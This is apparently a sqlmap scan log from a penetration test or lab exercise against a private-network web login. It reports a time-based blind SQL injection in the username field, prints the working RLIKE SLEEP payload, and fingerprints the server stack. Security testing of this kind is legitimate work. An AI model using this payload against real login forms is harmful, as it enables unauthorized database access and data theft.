 [18:33:51] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 797 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind
    Payload: username=ctrl' RLIKE SLEEP(5)-- eejh&password=ctrl
---
[18:49:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18, PHP 7.0.8
back-end DBMS: MySQL >= 5.0.12
[18:49:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.0.30'